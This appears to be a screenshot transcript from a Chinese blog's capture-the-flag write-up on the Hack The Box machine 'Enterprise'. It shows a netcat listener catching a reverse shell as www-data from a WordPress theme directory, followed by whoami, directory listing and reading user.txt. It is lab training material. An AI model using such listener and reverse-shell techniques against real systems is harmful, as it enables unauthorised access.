 dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise 161x43
dayuApocalyst
dayuShocker
dayuNode
dayuSense
dayuEnterprise
dayu@kali:~/桌面/dayuEnterprise$ nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.51] from enterprise.htb [10.10.10.61] 47634
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ whoami
whoami
www-data
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ cd/ home
<www/html/wp-content/themes/twentyseventeen$ cd/ home
bash: cd/: No such file or directory
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ lls
lls
bash: lls: command not found
www-data@b8319d86d21e:/var/www/html/wp-content/themes/twentyseventeen$ cd /home
<www/html/wp-content/themes/twentyseventeen$ cd /home
www-data@b8319d86d21e:/home$ ls
ls
user.txt
www-data@b8319d86d21e:/home$ cat user.txt
cat user.txt
As you take a look around at your surroundings you realise there is something wrong.
This is not the Enterprise!
As you try to interact with a console it dawns on you.
Your in the Holodeck!
www-data@b8319d86d21e:/home$
大余安全
https://blog.csdn.net/qq_34801745